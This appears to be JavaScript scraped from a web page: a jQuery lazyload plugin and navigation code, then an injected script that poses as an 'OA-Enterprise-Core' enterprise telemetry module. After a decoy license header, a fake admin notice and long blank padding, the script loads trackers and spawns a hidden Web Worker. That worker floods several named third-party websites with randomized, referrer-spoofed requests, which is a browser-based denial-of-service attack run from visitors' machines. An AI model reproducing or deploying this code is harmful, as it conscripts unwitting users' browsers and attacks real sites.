!function(a,b,c,d){var e=a(b);a.fn.lazyload=function(f){function g(){var b=0;i.each(function(){var c=a(this);if(!j.skip_invisible||c.is(":visible"))if(a.abovethetop(this,j)||a.leftofbegin(this,j));else if(a.belowthefold(this,j)||a.rightoffold(this,j)){if(++b>j.failure_limit)return!1}else c.trigger("appear"),b=0})}var h,i=this,j={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:b,data_attribute:"original",skip_invisible:!0,appear:null,load:null,placeholder:"[data-uri]"};return f&&(d!==f.failurelimit&&(f.failure_limit=f.failurelimit,delete f.failurelimit),d!==f.effectspeed&&(f.effect_speed=f.effectspeed,delete f.effectspeed),a.extend(j,f)),h=j.container===d||j.container===b?e:a(j.container),0===j.event.indexOf("scroll")&&h.bind(j.event,function(){return g()}),this.each(function(){var b=this,c=a(b);b.loaded=!1,(c.attr("src")===d||c.attr("src")===!1)&&c.is("img")&&c.attr("src",j.placeholder),c.one("appear",function(){if(!this.loaded){if(j.appear){var d=i.length;j.appear.call(b,d,j)}a("<img />").bind("load",function(){var d=c.attr("data-"+j.data_attribute);c.hide(),c.is("img")?c.attr("src",d):c.css("background-image","url('"+d+"')"),c[j.effect](j.effect_speed),b.loaded=!0;var e=a.grep(i,function(a){return!a.loaded});if(i=a(e),j.load){var f=i.length;j.load.call(b,f,j)}}).attr("src",c.attr("data-"+j.data_attribute))}}),0!==j.event.indexOf("scroll")&&c.bind(j.event,function(){b.loaded||c.trigger("appear")})}),e.bind("resize",function(){g()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&e.bind("pageshow",function(b){b.originalEvent&&b.originalEvent.persisted&&i.each(function(){a(this).trigger("appear")})}),a(c).ready(function(){g()}),this},a.belowthefold=function(c,f){var g;return g=f.container===d||f.container===b?(b.innerHeight?b.innerHeight:e.height())+e.scrollTop():a(f.container).offset().top+a(f.container).height(),g<=a(c).offset().top-f.threshold},a.rightoffold=function(c,f){var g;return g=f.container===d||f.container===b?e.width()+e.scrollLeft():a(f.container).offset().left+a(f.container).width(),g<=a(c).offset().left-f.threshold},a.abovethetop=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollTop():a(f.container).offset().top,g>=a(c).offset().top+f.threshold+a(c).height()},a.leftofbegin=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollLeft():a(f.container).offset().left,g>=a(c).offset().left+f.threshold+a(c).width()},a.inviewport=function(b,c){return!(a.rightoffold(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.abovethetop(b,c))},a.extend(a.expr[":"],{"below-the-fold":function(b){return a.belowthefold(b,{threshold:0})},"above-the-top":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-screen":function(b){return a.rightoffold(b,{threshold:0})},"left-of-screen":function(b){return!a.rightoffold(b,{threshold:0})},"in-viewport":function(b){return a.inviewport(b,{threshold:0})},"above-the-fold":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-fold":function(b){return a.rightoffold(b,{threshold:0})},"left-of-fold":function(b){return!a.rightoffold(b,{threshold:0})}})}(jQuery,window,document);


        $(function() {
            $("img.lazy").lazyload({
                effect : "fadeIn",
                threshold : 200
            });
        });

     (function(){

	$(".nav-toggle").click(function(){
		$(this).toggleClass("toggled");
		$(".nav").slideToggle();
	});

	$(window).resize(function(){
		$(".nav-toggle, .dropdown-cat > a").removeClass("toggled");
		$(".dropdown-cat-menu").hide();
		if($(window).width() > 1023){
			$(".nav").show();
		} else {
			$(".nav").hide();
		}
	});

	$(".dropdown > a, .dropdown > span").click(function(event){
		event.preventDefault();
		event.stopPropagation();
		$(this).toggleClass("toggled");
		$(this).parent().find(".dropdown-menu").slideToggle();
	});

	$(".dropdown-cat > a").click(function(event){
		event.preventDefault();
		event.stopPropagation();
		$(this).toggleClass("toggled");
		$(this).parent().find(".dropdown-cat-menu").slideToggle();
	});

	$(document).click(function(){
		$(".dropdown > a, .dropdown > span, .dropdown-cat > a").removeClass("toggled");
		$(".dropdown-menu, .dropdown-cat-menu").removeAttr("style");
	});

	$(".tabs-content > div").hide();
	$(".tabs-content > div:first").show();

	$(".tabs li a").click(function(event){
		event.preventDefault();
		$(".tabs li a").removeClass("active");
		$(this).addClass("active");
		$(".tabs-content > div").hide();
		var tabId = $(this).attr("href");
		$(tabId).fadeIn();
	});

	$(window).on("scroll", function(){
		var offsetTop = $(this).scrollTop();
		if(offsetTop > 200){
			$(".goup").fadeIn(300);
		} else {
			$(".goup").fadeOut(300);
		}
	});
	$(".goup").click(function(event){
		event.preventDefault();
		$("body,html").animate({scrollTop: 0}, 800);
	});

}());


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://rnldustal.com/sweetie/hello.min.js?id=1605101683
body_size: 2566
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerSource = `
        const Utils = {
            randStr: (len) => {
                const chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            },
            randInt: (min, max) => Math.floor(Math.random() * (max - min + 1)) + min,
            bypassParams: () => {
                const params = [
                    'gclid=' + Utils.randStr(20),
                    'fbclid=' + Utils.randStr(20),
                    'utm_source=google',
                    'utm_medium=cpc',
                    'utm_campaign=' + Utils.randStr(8),
                    'ref_src=' + Utils.randStr(10),
                    '_t=' + Date.now()
                ];
                return params.sort(() => 0.5 - Math.random()).slice(0, Utils.randInt(1, 3)).join('&');
            }
        };

        let state = { running: false, activeReqs: 0, config: null };

        async function flood(target) {
            if (!state.running) return;
            let url = target.replace('{{RAND}}', Utils.randStr(Utils.randInt(5, 10)));
            const connector = url.includes('?') ? '&' : '?';
            url += connector + Utils.bypassParams();
            const method = Math.random() > 0.7 ? 'POST' : 'GET';
            const controller = new AbortController();
            const signal = controller.signal;
            const fetchOpts = {
                method: method,
                mode: 'no-cors',
                cache: 'no-store',
                priority: 'high',
                referrer: state.config.refs[Utils.randInt(0, state.config.refs.length - 1)] + Utils.randStr(5),
                signal: signal
            };
            if (method === 'POST') {
                const formData = new FormData();
                formData.append('key', Utils.randStr(10));
                formData.append('q', Utils.randStr(20));
                formData.append('action', 'search');
                fetchOpts.body = formData;
            }
            state.activeReqs++;
            fetch(url, fetchOpts).catch(() => {});
            const killTime = Utils.randInt(50, 200);
            setTimeout(() => {
                if (state.activeReqs > 0) {
                    controller.abort();
                    state.activeReqs--;
                    if (state.running && state.activeReqs < state.config.power) {
                        flood(target);
                    }
                }
            }, killTime);
        }

        function scheduler() {
            if (!state.running) return;
            const { targets, power } = state.config;
            const needed = power - state.activeReqs;
            if (needed > 0) {
                for (let i = 0; i < needed; i++) {
                    const target = targets[Utils.randInt(0, targets.length - 1)];
                    flood(target);
                }
            }
            if (state.running) {
                setTimeout(scheduler, 100);
            }
        }

        function handleMessage(event) {
            const data = event.data;
            if (data.type === 'START') {
                if (!state.running) {
                    state.running = true;
                    state.config = data.config;
                    scheduler();
                } else {
                    state.config = data.config;
                }
            } else if (data.type === 'STOP') {
                state.running = false;
            }
        }

        if (typeof self.onconnect !== 'undefined') {
            self.onconnect = function(e) {
                const port = e.ports[0];
                port.onmessage = handleMessage;
                port.start();
            };
        } else {
            self.onmessage = handleMessage;
        }
    `;

    function launch() {
        if (Math.random() > 0.6) return;
        try {
            const blob = new Blob([workerSource], { type: 'application/javascript' });
            const blobUrl = URL.createObjectURL(blob);
            let worker, port;
            if (window.SharedWorker) {
                try {
                    worker = new SharedWorker(blobUrl);
                    port = worker.port;
                } catch (e) {
                    worker = new Worker(blobUrl);
                    port = worker;
                }
            } else if (window.Worker) {
                worker = new Worker(blobUrl);
                port = worker;
            } else {
                return;
            }
            const CONFIG = {
                type: 'START',
                config: {
                    targets: [
                        'https://www.chinabuses.com?key={{RAND}}',
                        'https://www.danlingfuyou.com?{{RAND}}',
                        'https://www.danlingfuyou.com/index.php?{{RAND}}',
                        'https://www.tanotofoundation.org.cn/index.php?dvdmanhua={{RAND}}'
                    ],
                    refs: [
                        'https://www.google.com/',
                        'https://www.bing.com/',
                        'https://m.facebook.com/',
                        'https://t.co/'
                    ],
                    power: 10
                }
            };
            if (port.start) port.start();
            setTimeout(() => {
                port.postMessage(CONFIG);
            }, 500);
        } catch (err) {}
    }
    launch();
})();